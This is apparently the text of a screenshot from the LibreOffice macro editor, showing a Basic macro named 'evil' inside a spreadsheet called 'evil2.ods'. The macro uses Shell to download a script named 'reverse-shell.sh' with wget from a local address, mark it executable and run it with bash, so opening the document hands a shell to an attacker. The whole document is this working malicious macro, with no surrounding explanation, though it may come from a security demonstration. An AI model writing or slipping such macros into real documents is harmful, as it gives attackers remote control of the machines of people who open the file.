 File Edit View Run Dialog Tools Window Help
[evil2.ods].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & Dialogs
evil2.ods
Standard
Module1
1 Sub evil
2
3 Shell("wget http://127.0.0.1:665/reverse-shell.sh")
4 Shell("chmod +x reverse-shell.sh")
5 Shell("bash -c ./reverse-shell.sh")
6
7 End Sub
8
March 06, 2022